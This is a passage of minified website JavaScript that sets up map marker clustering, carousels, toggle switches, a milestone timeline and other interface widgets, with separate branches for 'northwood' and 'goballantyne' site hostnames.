d.a.Marker(o).setLngLat([n,i]).setPopup(a).addTo(s))}})}let{zoom:i}=n;s.on("zoomend",e=>{if(s.getZoom()===i)return;i=e.target.getZoom();t(r.getClusters(p(s),s.getZoom()))}),s.on("dragend",()=>{t(r.getClusters(p(s),s.getZoom()))});t(r.getClusters(p(s),s.getZoom())),s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],duration:350}),e[0]._element.classList.add("is-active"),e[0].getPopup().addTo(s)})}var Ie=()=>{const e=document.querySelectorAll(".b-switch");e&&e.forEach(e=>{e.addEventListener("click",e=>{const t=e.target,n=t.classList.contains("b-switch")?t:t.parentElement;n.classList.contains("b-switch--on")?n.classList.remove("b-switch--on"):n.classList.add("b-switch--on")})})};class Ce{constructor(e){this.parentSection=e,this.milestones=Array.from(this.parentSection.querySelectorAll("[data-milestone")),this.milestoneImageContainers=Array.from(this.parentSection.querySelectorAll("[data-milestone-imageContainer")),this.milestoneTriggers=Array.from(this.parentSection.querySelectorAll("[data-milestone-trigger"))}handleSwitchingMilestones(e){this.milestones.forEach(t=>{t.classList.toggle("active",t.dataset.milestone===e.dataset.milestoneTrigger)}),this.milestoneImageContainers.forEach(t=>{t.classList.toggle("active",t.dataset.milestoneImagecontainer===e.dataset.milestoneTrigger)})}attachListeners(){this.milestoneTriggers.length&&this.milestoneTriggers.forEach(e=>{e.addEventListener("click",()=>{this.handleSwitchingMilestones(e)})})}init(){this.attachListeners()}}const Ee=()=>{window.location.hostname.includes("dev")&&console.log("App Starting to Load..."),function(){const e=Array.from(document.querySelectorAll("[data-filter-accordion]"));e&&e.forEach(e=>{new i(e).init()})}(),function(){const e=new j;e.init()}(),de(),Ie(),function(){const e=document.querySelectorAll("[data-swiper]");e.length&&e.forEach((e,t)=>{const n=e.dataset.swiper,a=`[data-swiper="${n}"]`,s=JSON.parse(e.dataset.swiperOptions),r=new A.g(a,Object.assign({modules:[A.c,A.d,A.e,A.f,A.a,A.b],keyboard:{enabled:!0},mousewheel:{releaseOnEdges:!0},navigation:{nextEl:`[data-next="${n}"]`,prevEl:`[data-prev="${n}"]`},pagination:{el:`[data-pagination="${n}"]`,dynamicBullets:!0,loop:!0,clickable:!0},slidesPerView:2.5,spaceBetween:50,threshold:50},s));window.swipers=window.swipers||[],window.swipers.push({uuid:n,swiper:r}),window.location.hostname.includes("dev")})}(),Array.from(document.querySelectorAll("[data-freeform]")).map(e=>new Le(e)),window.location.hostname.includes("northwood")&&(function(){const e=document.querySelectorAll("[data-countup]");e.length&&e.forEach(e=>{new r(e).init()})}(),function(){let e=document.getElementById("header");e&&(e=new q(e),e.init())}(),xe(),Te(),Array.from(document.querySelectorAll("[data-property-map]")).forEach(e=>{e&&ke(e)}),function(){const e=document.querySelectorAll('[data-site="northwood"] [data-timeline]');e.length&&e.forEach(e=>{new Ce(e).init()})}()),window.location.hostname.includes("goballantyne")&&(new a,function(){let e=document.getElementById("header");e&&"goballantyne"===document.body.getAttribute("data-site")&&(e=new C(e),e.init())}(),$(),function(){const e=Array.from(document.querySelectorAll('[data-site="goballantyne"] [data-image-carousel]'));e.length&&e.forEach(e=>{new O(e).init()})}(),function(){const e=document.querySelectorAll("[data-hotspots]");e.length&&e.forEach(e=>{new M(e).init()})}(),l(),x(),function(){const e=document.querySelectorAll("[data-minimap]");e&&e.forEach(e=>{new y(e).init()})}(),Array.from(document.querySelectorAll("[data-juicer]")).forEach(e=>{new pe(e).init()}),we()),window.location.hostname.includes("dev")&&console.log("App Loaded.")};document.addEventListener("DOMContentLoaded",()=>{Ee()})}});
//# sourceMappingURL=[data-uri]